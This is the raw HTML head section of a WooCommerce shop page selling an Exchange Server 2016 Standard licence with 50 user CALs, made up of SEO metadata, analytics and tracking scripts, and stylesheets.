

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/
body_size: 80937
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Exchange Server 2016 – 50 User CAL License – Standard Edition 64 Bit - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Microsoft Exchange 2016 Server – Standard Edition 64 Bit. New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires. Getting the correct..." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Exchange Server 2016 – 50 User CAL License – Standard Edition 64 Bit - Best Products" />
		<meta property="og:description" content="Microsoft Exchange 2016 Server – Standard Edition 64 Bit. New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires. Getting the correct..." />
		<meta property="og:url" content="https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/" />
		<meta property="article:published_time" content="2010-04-16T16:43:08+00:00" />
		<meta property="article:modified_time" content="2025-05-27T19:43:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Exchange Server 2016 – 50 User CAL License – Standard Edition 64 Bit - Best Products" />
		<meta name="twitter:description" content="Microsoft Exchange 2016 Server – Standard Edition 64 Bit. New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires. Getting the correct..." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/bestdigitalsproducts.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/product-category\/soft\/#listItem","name":"soft"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/product-category\/soft\/#listItem","position":3,"name":"soft","item":"https:\/\/bestdigitalsproducts.com\/product-category\/soft\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#listItem","name":"Exchange Server 2016 &#8211; 50 User CAL License &#8211; Standard Edition 64 Bit"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#listItem","position":4,"name":"Exchange Server 2016 &#8211; 50 User CAL License &#8211; Standard Edition 64 Bit","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/product-category\/soft\/#listItem","name":"soft"}}]},{"@type":"ItemPage","@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#itempage","url":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/","name":"Exchange Server 2016 \u2013 50 User CAL License \u2013 Standard Edition 64 Bit - Best Products","description":"Microsoft Exchange 2016 Server \u2013 Standard Edition 64 Bit. New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt\/invoice for any future inquires. Getting the correct...","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/bestdigitalsproducts.com\/wp-content\/uploads\/2020\/04\/50-e_1024x1024.png","@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/#mainImage"},"datePublished":"2010-04-16T16:43:08+00:00","dateModified":"2025-05-27T19:43:21+00:00"},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Exchange Server 2016 &#8211; 50 User CAL License &#8211; Standard Edition 64 Bit Comments Feed" href="https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fshop%2Fsoft%2Fexchange-server-2016-50-user-cal-license-standard-edition-64-bit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Fshop%2Fsoft%2Fexchange-server-2016-50-user-cal-license-standard-edition-64-bit%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
